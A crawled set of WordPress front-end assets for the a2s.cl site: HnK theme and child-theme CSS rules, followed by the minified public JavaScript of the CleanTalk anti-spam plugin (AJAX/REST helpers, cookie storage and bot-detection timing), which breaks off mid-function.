.woocommerce .checkout h3::after,
.woocommerce-page .checkout h3::after,
#site-wrapper .flexslider .flex-direction-nav li a:hover,
.box .box-title::after,
#comments .comments-title::after,
#comments #reply-title::after,
.content-inner > .woocommerce .myaccount_user + h2::after,
.content-inner > .woocommerce .address h3::after,
.woocommerce-edit-account .woocommerce h3::after,
.woocommerce-edit-address .woocommerce h3::after,
.woocommerce .star-rating span,
.woocommerce-page .star-rating span,
#site-wrapper .iconbox.color,
#site-wrapper .owl-controls .owl-buttons > div,
.search #main-content .content-inner .search-results article .counter,
.navigation.loadmore a,
#site-header #masthead #site-navigator-mobile.navigator-mobile,
#site-wrapper .owl-controls .owl-pagination .owl-page.active span,
#site-wrapper .member .member-info .social-links,
#site-wrapper .member:after,
.sidebar .widget.widget_nav_menu .menu li .sub-menu li a:hover,
#site-header #masthead #site-navigator .menu li a .badge,
.error404 #main-content .content-inner .heading-404,
#site-wrapper .imagebox .box-content .box-button a,
#site-header #headerbar,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan,
#site-wrapper .pricing-table .price-column.highlight .column-container .price,
.vc_row.bg-scheme,
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.widget.widget_product_categories ul li.current-cat > a,
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a,
.sidebar .widget.widget_nav_menu .menu li > a:hover,
#site-wrapper .wpb_single_image .vc_figure-caption {
  background-color: #00bac9;
}
a.link,
.projects .projects-filter ul li.active a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.woocommerce .onsale::after,
.woocommerce-page .onsale::after,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.woocommerce-page .product .woocommerce-tabs .tabs li.active a,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::before,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::after,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i,
#site-wrapper .member .member-info .social-links::after,
#site-wrapper .pricing-table .price-column.highlight .column-container {
  border-color: #00bac9;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li::after {
  border-top-color: #00bac9;
}
#site-wrapper .wpb_single_image .vc_figure-caption::after {
  border-bottom-color: #00bac9;
}
.wrapper,
.page-fullwidth #page-body .wrapper .content-wrap .content .vc_row_wrap,
.page-fullwidth #page-body #respond,
.page-fullwidth #page-body .nocomments {
  width: 1110px;
}
.layout-boxed #site-wrapper {
  width: 1210px;
}
.header-v1 #site-header #masthead {
  padding-bottom: 0;
  background: #ffffff;
  -webkit-transition: background 0.2s ease-in;
  -moz-transition: background 0.2s ease-in;
  -ms-transition: background 0.2s ease-in;
  -o-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
}
.header-v1 #site-header #masthead #site-brand {
  border: none;
}
.header-v1 #site-header #masthead #site-navigator {
  position: static;
  float: right;
  text-align: inherit;
  width: auto;
  margin-top: 27px;
}
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li:after {
  display: none;
}
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li .sub-menu {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li.current-menu-item a:after,
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li.current_page_item a:after,
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li.current-page-ancestor a:after,
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li.current-menu-ancestor a:after,
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li.current_page_ancestor a:after {
  display: none;
}
.header-v1 #site-header #masthead #site-navigator #menu-main-menu li a:after {
  display: none;
}
.header-v1 #site-header #masthead #site-navigator .menu li a {
  padding: 0 15px;
}
.header-v1 #site-header #masthead #site-navigator .menu li .sub-menu li a {
  padding-left: 15px;
  padding-right: 15px;
}
.header-v1 #site-header #masthead #site-navigator .menu.menu-extra .search-box > a {
  padding: 0;
  margin-left: 20px;
}
.header-v1 #site-header #masthead #site-navigator .menu.menu-extra .search-box > a:after {
  display: none;
}
.header-v1 #site-header #masthead.stick {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
.header-v1 #site-header #masthead.stick #site-brand .brand {
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v1 #site-header #masthead.stick #site-navigator {
  margin-top: 7px;
}
.header-v1 #site-content #page-header {
  padding-top: 80px;
}


--- FILE ---
content_type: text/css
request_url: https://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29
body_size: 300
content:
/**
 * Theme Name: HnK Child
 * Description: Child theme for the HnK
 * Author: LineThemes
 * Template: hnk
 */

body.single-post h2.title {display: none;}

body.single-post #site-content #page-header {padding: 35px 0 45px 0;}

#comments{display: none;}

body.single-post .entry-meta {display: none;}

--- FILE ---
content_type: text/javascript
request_url: https://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.5
body_size: 56145
content:
"use strict";function ownKeys(t,e){var o,n=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach(function(e){_defineProperty(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var o=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=o){var n,i,r,a,c=[],l=!0,s=!1;try{if(r=(o=o.call(e)).next,0===t){if(Object(o)!==o)return;l=!1}else for(;!(l=(n=r.call(o)).done)&&(c.push(n.value),c.length!==t);l=!0);}catch(e){s=!0,i=e}finally{try{if(!l&&null!=o.return&&(a=o.return(),Object(a)!==a))return}finally{if(s)throw i}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function _createSuper(o){var n=_isNativeReflectConstruct();return function(){var e,t=_getPrototypeOf(o);return _possibleConstructorReturn(this,n?(e=_getPrototypeOf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function _possibleConstructorReturn(e,t){if(t&&("object"===_typeof(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _createForOfIteratorHelper(e,t){var o,n,i,r,a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(a)return n=!(o=!0),{s:function(){a=a.call(e)},n:function(){var e=a.next();return o=e.done,e},e:function(e){n=!0,i=e},f:function(){try{o||null==a.return||a.return()}finally{if(n)throw i}}};if(Array.isArray(e)||(a=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return a&&(e=a),r=0,{s:t=function(){},n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var o;if(e)return"string"==typeof e?_arrayLikeToArray(e,t):"Map"===(o="Object"===(o=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:o)||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_toPropertyKey(n.key),n)}}function _createClass(e,t,o){return t&&_defineProperties(e.prototype,t),o&&_defineProperties(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}function _defineProperty(e,t,o){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"===_typeof(e)?e:String(e)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==_typeof(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}var ApbctCore=function(){function t(e){_classCallCheck(this,t),_defineProperty(this,"ajax_parameters",{}),_defineProperty(this,"rest_parameters",{}),_defineProperty(this,"selector",null),_defineProperty(this,"elements",[]),_defineProperty(this,"eventCallback",void 0),_defineProperty(this,"eventSelector",void 0),_defineProperty(this,"event",void 0),this.select(e)}return _createClass(t,[{key:"select",value:function(e){return e instanceof HTMLCollection?(this.selector=null,this.elements=[],this.elements=Array.prototype.slice.call(e)):"object"===_typeof(e)?(this.selector=null,this.elements=[],this.elements[0]=e):"string"==typeof e?(this.selector=e,this.elements=Array.prototype.slice.call(document.querySelectorAll(e))):this.deselect(),this}},{key:"addElement",value:function(e){"object"===_typeof(e)?this.elements.push(e):"string"==typeof e?(this.selector=e,this.elements=Array.prototype.slice.call(document.querySelectorAll(e))):this.deselect()}},{key:"push",value:function(e){this.elements.push(e)}},{key:"reduce",value:function(){this.elements=this.elements.slice(0,-1)}},{key:"deselect",value:function(){this.elements=[]}},{key:"css",value:function(e,t){if(t|=!1,"object"===_typeof(e)){for(var o in e)for(var n=o.replace(/([-_][a-z])/g,function(e){return e.toUpperCase().replace("-","").replace("_","")}),i=0;i<this.elements.length;i++)this.elements[i].style[n]=e[o];return this}var r;if("string"==typeof e)return void 0!==(r=getComputedStyle(this.elements[0])[e])&&!t&&(r=r.replace(/(\d)(em|pt|%|px){1,2}$/,"$1"),Number(r)==r)?Number(r):r}},{key:"hide",value:function(){this.prop("prev-display",this.css("display")),this.css({display:"none"})}},{key:"show",value:function(){this.css({display:this.prop("prev-display")})}},{key:"addClass",value:function(){for(var e=0;e<this.elements.length;e++)this.elements[e].classList.add(className)}},{key:"removeClass",value:function(){for(var e=0;e<this.elements.length;e++)this.elements[e].classList.remove(className)}},{key:"toggleClass",value:function(e){for(var t=0;t<this.elements.length;t++)this.elements[t].classList.toggle(e)}},{key:"ajax",value:function(e){return this.ajax_parameters=e,new ApbctAjax(e)}},{key:"rest",value:function(e){return this.rest_parameters=e,new ApbctRest(e)}},{key:"on",value:function(){this.event=arguments.length<=0?void 0:arguments[0],this.eventCallback=(arguments.length<=2?void 0:arguments[2])||(arguments.length<=1?void 0:arguments[1]),this.eventSelector="string"==typeof(arguments.length<=1?void 0:arguments[1])?arguments.length<=1?void 0:arguments[1]:null;for(var e=0;e<this.elements.length;e++)this.elements[e].addEventListener(this.event,null!==this.eventSelector?this.onChecker.bind(this):this.eventCallback)}},{key:"onChecker",value:function(e){if(e.target===document.querySelector(this.eventSelector))return e.stopPropagation(),this.eventCallback(e)}},{key:"ready",value:function(e){document.addEventListener("DOMContentLoaded",e)}},{key:"change",value:function(e){this.on("change",e)}},{key:"attr",value:function(e){for(var t=[],o=0;o<this.elements.length;o++)void 0!==_typeof(this.elements[o][e])?t.push(this.elements[o][e]):t.push(this.elements[o].getAttribute(e));return 1===t.length?t[0]:t}},{key:"prop",value:function(e,t){if(void 0!==t){for(var o=0;o<this.elements.length;o++)this.elements[o][e]=t;return this}for(var n=[],i=0;i<this.elements.length;i++)n.push(this.elements[i][e]);return 1===n.length?n[0]:n}},{key:"html",value:function(e){return void 0!==e?this.prop("innerHTML",e):this.prop("innerHTML")}},{key:"val",value:function(e){return void 0!==e?this.prop("value",e):this.prop("value")}},{key:"data",value:function(e,t){return void 0!==t?this.prop("apbct-data",e,t):this.prop("apbct-data")}},{key:"is",value:function(e){var t,o=!1,n=_createForOfIteratorHelper(this.elements);try{for(n.s();!(t=n.n()).done;)var i=t.value,o=o||this.isElem(i,e)}catch(e){n.e(e)}finally{n.f()}return o}},{key:"isElem",value:function(e,t){var o=!1;return"function"==typeof t&&(o=o||t.call(this,e)),o="string"==typeof t?t.match(/^[a-z]/)&&function(e){e=document.createElement(e).constructor;return!Boolean(~[HTMLElement,HTMLUnknownElement].indexOf(e))}(t)?o||e.tagName.toLowerCase()===t.toLowerCase():t.match(/^[a-z]/)?o||Boolean(e[t]):o||(null!==this.selector?null!==document.querySelector(this.selector+t):this.isWithoutSelector(e,t)):o}},{key:"isWithoutSelector",value:function(e,t){var o,n=!1,i=_createForOfIteratorHelper(document.querySelectorAll(t));try{for(i.s();!(o=i.n()).done;)var r=o.value,n=n||e===r}catch(e){i.e(e)}finally{i.f()}return n}},{key:"filter",value:function(e){this.selector=null;for(var t=this.elements.length-1;0<=t;t--)this.isElem(this.elements[t],e)||this.elements.splice(Number(t),1);return this}},{key:"parent",value:function(e){return this.select(this.elements[0].parentElement),void 0===e||this.is(e)||this.deselect(),this}},{key:"parents",value:function(e){for(this.select(this.elements[0]);null!==this.elements[this.elements.length-1].parentElement;)this.push(this.elements[this.elements.length-1].parentElement);return this.elements.splice(0,1),void 0!==e&&this.filter(e),this}},{key:"children",value:function(e){return this.select(this.elements[0].children),void 0!==e&&this.filter(e),this}},{key:"siblings",value:function(e){var t=this.elements[0];return this.parent(),this.children(e),this.elements.splice(this.elements.indexOf(t),1),this}},{key:"remove",value:function(){var e,t=_createForOfIteratorHelper(this.elements);try{for(t.s();!(e=t.n()).done;)e.value.remove()}catch(e){t.e(e)}finally{t.f()}}},{key:"after",value:function(e){var t,o=_createForOfIteratorHelper(this.elements);try{for(o.s();!(t=o.n()).done;)t.value.after(e)}catch(e){o.e(e)}finally{o.f()}}},{key:"append",value:function(e){var t,o=_createForOfIteratorHelper(this.elements);try{for(o.s();!(t=o.n()).done;)t.value.append(e)}catch(e){o.e(e)}finally{o.f()}}},{key:"fadeIn",value:function(n){var e,t=_createForOfIteratorHelper(this.elements);try{for(t.s();!(e=t.n()).done;)!function(){var t=e.value,o=(t.style.opacity=0,t.style.display="block",+new Date);(function e(){t.style.opacity=+t.style.opacity+(new Date-o)/n,o=+new Date,+t.style.opacity<1&&(window.requestAnimationFrame&&requestAnimationFrame(e)||setTimeout(e,16))})()}()}catch(e){t.e(e)}finally{t.f()}}},{key:"fadeOut",value:function(n){var e,t=_createForOfIteratorHelper(this.elements);try{for(t.s();!(e=t.n()).done;)!function(){var t=e.value,o=(t.style.opacity=1,+new Date);(function e(){t.style.opacity=+t.style.opacity-(new Date-o)/n,o=+new Date,0<+t.style.opacity?window.requestAnimationFrame&&requestAnimationFrame(e)||setTimeout(e,16):t.style.display="none"})()}()}catch(e){t.e(e)}finally{t.f()}}}]),t}();function apbct(e){return(new ApbctCore).select(e)}var ApbctXhr=function(){function o(e){for(var t in _classCallCheck(this,o),_defineProperty(this,"xhr",new XMLHttpRequest),_defineProperty(this,"method","POST"),_defineProperty(this,"url",""),_defineProperty(this,"async",!0),_defineProperty(this,"user",null),_defineProperty(this,"password",null),_defineProperty(this,"data",{}),_defineProperty(this,"button",null),_defineProperty(this,"spinner",null),_defineProperty(this,"progressbar",null),_defineProperty(this,"context",this),_defineProperty(this,"callback",null),_defineProperty(this,"onErrorCallback",null),_defineProperty(this,"responseType","json"),_defineProperty(this,"headers",{}),_defineProperty(this,"timeout",15e3),_defineProperty(this,"methods_to_convert_data_to_URL",["GET","HEAD"]),_defineProperty(this,"body",null),_defineProperty(this,"http_code",0),_defineProperty(this,"status_text",""),console.log("%cXHR%c started","color: red; font-weight: bold;","color: grey; font-weight: normal;"),e)void 0!==this[t]&&(this[t]=e[t]);if(this.prepare(),Object.keys(this.data).length&&(this.deleteDoubleJSONEncoding(this.data),this.convertData()),!this.url)return console.log("%cXHR%c not URL provided","color: red; font-weight: bold;","color: grey; font-weight: normal;"),!1;this.xhr.open(this.method,this.url,this.async,this.user,this.password),this.setHeaders(),this.xhr.responseType=this.responseType,this.xhr.timeout=this.timeout,this.xhr.onreadystatechange=function(){this.onReadyStateChange()}.bind(this),this.xhr.onload=function(){this.onLoad()}.bind(this),this.xhr.onprogress=function(e){this.onProgress(e)}.bind(this),this.xhr.onerror=function(){this.onError()}.bind(this),this.xhr.ontimeout=function(){this.onTimeout()}.bind(this),this.xhr.send(this.body)}return _createClass(o,[{key:"prepare",value:function(){this.button&&(this.button.setAttribute("disabled","disabled"),this.button.style.cursor="not-allowed"),this.spinner&&(this.spinner.style.display="inline")}},{key:"complete",value:function(){this.http_code=this.xhr.status,this.status_text=this.xhr.statusText,this.button&&(this.button.removeAttribute("disabled"),this.button.style.cursor="auto"),this.spinner&&(this.spinner.style.display="none"),this.progressbar&&this.progressbar.fadeOut("slow")}},{key:"onReadyStateChange",value:function(){null!==this.on_ready_state_change&&"function"==typeof this.on_ready_state_change&&this.on_ready_state_change()}},{key:"onProgress",value:function(e){null!==this.on_progress&&"function"==typeof this.on_progress&&this.on_progress()}},{key:"onError",value:function(){console.log("error"),this.complete(),this.error(this.http_code,this.status_text),null!==this.onErrorCallback&&"function"==typeof this.onErrorCallback&&this.onErrorCallback(this.status_text)}},{key:"onTimeout",value:function(){this.complete(),this.error(0,"timeout"),null!==this.onErrorCallback&&"function"==typeof this.onErrorCallback&&this.onErrorCallback("Timeout")}},{key:"onLoad",value:function(){if(this.complete(),"json"===this.responseType){if(null===this.xhr.response)return this.error(this.http_code,this.status_text,"No response"),!1;if(void 0!==this.xhr.response.error)return this.error(this.http_code,this.status_text,this.xhr.response.error),!1}null!==this.callback&&"function"==typeof this.callback&&this.callback.call(this.context,this.xhr.response,this.data)}},{key:"error",value:function(e,t,o){var n="";"timeout"===t?n+="Server response timeout":200===e?"parsererror"===t?n+="Unexpected response from server. See console for details.":(n+="Unexpected error. Status: "+t+".",void 0!==o&&(n+=" Additional error info: "+o)):n+=500===e?"Internal server error.":"Unexpected response code:"+e,this.errorOutput(n)}},{key:"errorOutput",value:function(e){console.log("%c ctXHR error: %c"+e,"color: red;","color: grey;")}},{key:"setHeaders",value:function(){for(var e in this.headers)void 0!==this.headers[e]&&this.xhr.setRequestHeader(e,this.headers[e])}},{key:"convertData",value:function(){return~this.methods_to_convert_data_to_URL.indexOf(this.method)?this.convertDataToURL():this.convertDataToBody()}},{key:"convertDataToURL",value:function(){var e=new URLSearchParams(this.data).toString(),t=this.url.match(/^(https?:\/{2})?[a-z0-9.]+\?/)?"&":"?";return this.url+=t+e,this.url}},{key:"convertDataToBody",value:function(){for(var e in this.body=new FormData,this.data)this.body.append(e,"object"===_typeof(this.data[e])?JSON.stringify(this.data[e]):this.data[e]);return this.body}},{key:"deleteDoubleJSONEncoding",value:function(e){if("object"===_typeof(e))for(var t in e){var o;"object"===_typeof(e[t])&&(e[t]=this.deleteDoubleJSONEncoding(e[t])),"string"==typeof e[t]&&null!==e[t].match(/^[\[{].*?[\]}]$/)&&"object"===_typeof(o=JSON.parse(e[t]))&&(e[t]=o)}return e}}]),o}(),ApbctAjax=function(){_inherits(t,ApbctXhr);var e=_createSuper(t);function t(){return _classCallCheck(this,t),e.call(this,arguments.length<=0?void 0:arguments[0])}return _createClass(t)}(),ApbctRest=function(){_inherits(r,ApbctXhr);var i=_createSuper(r);function r(){for(var e,t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];return _classCallCheck(this,r),(o=o[0]).url=r.default_route+o.route,o.headers={"X-WP-Nonce":ctPublicFunctions._rest_nonce},_defineProperty(_assertThisInitialized(e=i.call(this,o)),"route",""),e}return _createClass(r)}();function ctSetCookie(e,t,o){var n,i,r=["ct_sfw_pass_key","ct_sfw_passed","wordpress_apbct_antibot","apbct_anticrawler_passed","apbct_antiflood_passed","apbct_email_encoder_passed"];("string"==typeof e&&"string"==typeof t||"number"==typeof t)&&(n="ct_pointer_data"===e,e=[[e,t,o]]),"none"===ctPublicFunctions.data__cookies_type?(i=[],e.forEach(function(e,t,o){-1!==r.indexOf(e[0])?i.push(e):apbctLocalStorage.set(e[0],encodeURIComponent(e[1]))}),0<i.length&&ctSetAlternativeCookie(i),ctPublic.force_alt_cookies?n||ctSetAlternativeCookie(e,{forceAltCookies:!0}):ctNoCookieAttachHiddenFieldsToForms()):"native"===ctPublicFunctions.data__cookies_type?e.forEach(function(e,t,o){var n=void 0!==e[2]?"expires="+n+"; ":"",i="https:"===location.protocol?"; secure":"";document.cookie=ctPublicFunctions.cookiePrefix+e[0]+"="+encodeURIComponent(e[1])+"; "+n+"path=/; samesite=lax"+i}):"alternative"!==ctPublicFunctions.data__cookies_type||n||ctSetAlternativeCookie(e)}function ctDetectForcedAltCookiesForms(){var e=0<document.querySelectorAll("#tmpl-nf-layout").length,t=0<document.querySelectorAll('script[id*="smart-forms"]').length;ctPublic.force_alt_cookies=t||e}function ctSetAlternativeCookie(e,t){"function"==typeof getJavascriptClientData?Array.isArray(e)&&(e=getJavascriptClientData(e)):console.log("APBCT ERROR: getJavascriptClientData() is not loaded");try{e=JSON.parse(e)}catch(e){return void console.log("APBCT ERROR: JSON parse error:"+e)}var o=t&&t.callback||null,n=t&&t.onErrorCallback||null;t&&t.forceAltCookies&&(e.apbct_force_alt_cookies=!0),"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("alt_sessions",{method:"POST",data:{cookies:e},callback:o,onErrorCallback:n}):"admin_ajax"===ctPublicFunctions.data__ajax_type&&apbct_public_sendAJAX({action:"apbct_alt_session__save__AJAX",cookies:e},{notJson:1,callback:o,onErrorCallback:n})}function ctGetCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function ctDeleteCookie(e){var t;"none"!==ctPublicFunctions.data__cookies_type&&("native"===ctPublicFunctions.data__cookies_type?(t="https:"===location.protocol?"; secure":"",document.cookie=e+'=""; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; samesite=lax'+t):ctPublicFunctions.data__cookies_type)}function apbct_public_sendAJAX(e,t,o){var n=[];n.callback=t.callback||null,n.onErrorCallback=t.onErrorCallback||null,n.callback_context=t.callback_context||null,n.callback_params=t.callback_params||null,n.async=t.async||!0,n.notJson=t.notJson||null,n.responseType=t.notJson?"text":"json",n.timeout=t.timeout||15e3,n.obj=o||null,n.button=t.button||null,n.progressbar=t.progressbar||null,n.silent=t.silent||null,n.no_nonce=t.no_nonce||null,n.data=e,n.url=ctPublicFunctions._ajax_url,"string"==typeof e?(n.no_nonce||(n.data=n.data+"&_ajax_nonce="+ctPublicFunctions._ajax_nonce),n.data=n.data+"&no_cache="+Math.random()):(n.no_nonce||(n.data._ajax_nonce=ctPublicFunctions._ajax_nonce),n.data.no_cache=Math.random()),(new ApbctCore).ajax(n)}function apbct_public_sendREST(e,t){var o=[];o.route=e,o.callback=t.callback||null,o.onErrorCallback=t.onErrorCallback||null,o.data=t.data||[],o.method=t.method||"POST",(new ApbctCore).rest(o)}function apbctGenerateUniqueID(){return Math.random().toString(36).replace(/[^a-z]+/g,"").substr(2,10)}_defineProperty(ApbctRest,"default_route",ctPublicFunctions._rest_url+"cleantalk-antispam/v1/");var apbctLocalStorage={get:function(t,e){void 0===e&&(e="value");t=localStorage.getItem(t);if(null!==t)try{var o=JSON.parse(t);return o.hasOwnProperty(e)?JSON.parse(o[e]):o}catch(e){return t}return!1},set:function(e,t){var o;!(2<arguments.length&&void 0!==arguments[2])||arguments[2]?(o={value:JSON.stringify(t),timestamp:Math.floor((new Date).getTime()/1e3)},localStorage.setItem(e,JSON.stringify(o))):localStorage.setItem(e,t)},isAlive:function(e,t){return void 0===t&&(t=86400),this.get(e,"timestamp")+t>Math.floor((new Date).getTime()/1e3)},isSet:function(e){return null!==localStorage.getItem(e)},delete:function(e){localStorage.removeItem(e)},getCleanTalkData:function(){for(var e={},t=0;t<localStorage.length;t++){var o=localStorage.key(t);-1===o.indexOf("ct_")&&-1===o.indexOf("apbct_")||(e[o.toString()]=apbctLocalStorage.get(o))}return e}},apbctSessionStorage={get:function(t,e){void 0===e&&(e="value");t=sessionStorage.getItem(t);if(null!==t)try{var o=JSON.parse(t);return o.hasOwnProperty(e)?JSON.parse(o[e]):o}catch(e){return t}return!1},set:function(e,t){var o;!(2<arguments.length&&void 0!==arguments[2])||arguments[2]?(o={value:JSON.stringify(t),timestamp:Math.floor((new Date).getTime()/1e3)},sessionStorage.setItem(e,JSON.stringify(o))):sessionStorage.setItem(e,t)},isSet:function(e){return null!==sessionStorage.getItem(e)},delete:function(e){sessionStorage.removeItem(e)},getCleanTalkData:function(){for(var e={},t=0;t<sessionStorage.length;t++){var o=sessionStorage.key(t);-1===o.indexOf("ct_")&&-1===o.indexOf("apbct_")||(e[o.toString()]=apbctSessionStorage.get(o))}return e}},ct_date=new Date,ctTimeMs=(new Date).getTime(),ctMouseEventTimerFlag=!0,ctMouseData=[],ctMouseDataCounter=0,ctCheckedEmails={};function apbct_attach_event_handler(e,t,o){"function"==typeof window.addEventListener?e.addEventListener(t,o):e.attachEvent(t,o)}function apbct_remove_event_handler(e,t,o){"function"==typeof window.removeEventListener?e.removeEventListener(t,o):e.detachEvent(t,o)}var ctMouseReadInterval,ctMouseWriteDataInterval,ctFunctionFirstKey=function(e){ctSetCookie("ct_fkp_timestamp",Math.floor((new Date).getTime()/1e3)),ctKeyStopStopListening()},ctFunctionMouseMove=(ctPublic.data__key_is_ok&&(ctMouseReadInterval=setInterval(function(){ctMouseEventTimerFlag=!0},150),ctMouseWriteDataInterval=setInterval(function(){ctSetCookie("ct_pointer_data",JSON.stringify(ctMouseData))},1200)),function(e){ctSetMouseMoved(),!0===ctMouseEventTimerFlag&&(ctMouseData.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-ctTimeMs)]),ctMouseEventTimerFlag=!1,50<=++ctMouseDataCounter)&&ctMouseStopData()});function ctMouseStopData(){apbct_remove_event_handler(document,"mousemove",ctFunctionMouseMove),clearInterval(ctMouseReadInterval),clearInterval(ctMouseWriteDataInterval)}function ctKeyStopStopListening(){apbct_remove_event_handler(document,"mousedown",ctFunctionFirstKey),apbct_remove_event_handler(document,"keydown",ctFunctionFirstKey)}function checkEmail(e){var t=e.target.value;!t||t in ctCheckedEmails||("rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("check_email_before_post",{method:"POST",data:{email:t},callback:function(e){e.result&&(ctCheckedEmails[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(ctCheckedEmails)))}}):"admin_ajax"===ctPublicFunctions.data__ajax_type&&apbct_public_sendAJAX({action:"apbct_email_check_before_post",email:t},{callback:function(e){e.result&&(ctCheckedEmails[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(ctCheckedEmails)))}}))}function ctSetPixelImg(e){var t;ctSetCookie("apbct_pixel_url",e),+ctPublic.pixel__enabled&&!document.getElementById("apbct_pixel")&&((t=document.createElement("img")).setAttribute("alt","CleanTalk Pixel"),t.setAttribute("id","apbct_pixel"),t.setAttribute("style","display: none; left: 99999px;"),t.setAttribute("src",e),apbct("body").append(t))}function ctGetPixelUrl(){var 